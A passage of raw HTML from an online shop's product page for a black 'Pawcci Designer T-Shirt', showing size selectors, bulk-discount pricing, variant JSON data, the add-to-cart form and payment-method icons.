                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--17909271461930__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save <span class=cvc-money>$15.68</span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=cvc-money>$88.87</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=cvc-money>$104.55</span></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--17909271461930__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39937379794986"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="39937379794986"
                      >
                        
<option
                            value="XS"
                            
                              selected="selected"
                            
                            class=""
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                            class=""
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                            class=""
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                            class=""
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                            class=""
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                            class=""
                          >
                            XXL
                          </option>
                        
<option
                            value="FB"
                            
                            class=""
                          >
                            FB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":39937379794986,"title":"black \/ XS","option1":"black","option2":"XS","option3":null,"sku":"14:193;5:100014066","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XS","public_title":"black \/ XS","options":["black","XS"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379827754,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"14:193;5:100014064","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379860522,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"14:193;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379893290,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"14:193;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379926058,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"14:193;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379958826,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"14:193;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379991594,"title":"black \/ FB","option1":"black","option2":"FB","option3":null,"sku":"14:193;5:4183#FB","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ FB","public_title":"black \/ FB","options":["black","FB"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17909271461930__main"
      class="product-form main-product-form"
      data-section="template--17909271461930__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17909271461930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17909271461930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39937379794986"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17909271461930__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6767573467178" /><input type="hidden" name="section-id" value="template--17909271461930__main" /></form></product-form><link href="//pomiez-world.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411751464289" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39937379794986"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//pomiez-world.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861751464290" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--17909271461930__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17909271461930__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Pawcci Designer T-Shirt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17909271461930__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=cvc-money>$34.85</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=cvc-money>$34.85</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17909271461930__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17909271461930__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
